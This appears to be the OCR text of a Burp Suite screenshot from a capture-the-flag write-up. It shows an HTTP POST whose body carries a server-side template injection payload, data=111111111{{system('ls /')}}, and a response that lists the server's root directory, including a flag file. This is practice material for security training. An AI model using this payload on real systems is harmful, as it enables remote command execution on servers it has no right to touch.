 请求
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 716
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11
12 data=111111111{{system('ls /')}}
响应
Pretty Raw Hex Render
27 <h1>
FuuuuuuuuuuunyWeb
</h1>
28 <p>
111111111bin
29 boot
30 dev
31 etc
32 flag_13_searchmaster
33 home
34 lib
35 lib64
36 media
37 mnt
38 opt
39 proc
40 root
41 run
42 sbin
43 srv
44 start.sh
Lusen@lusensec.github.io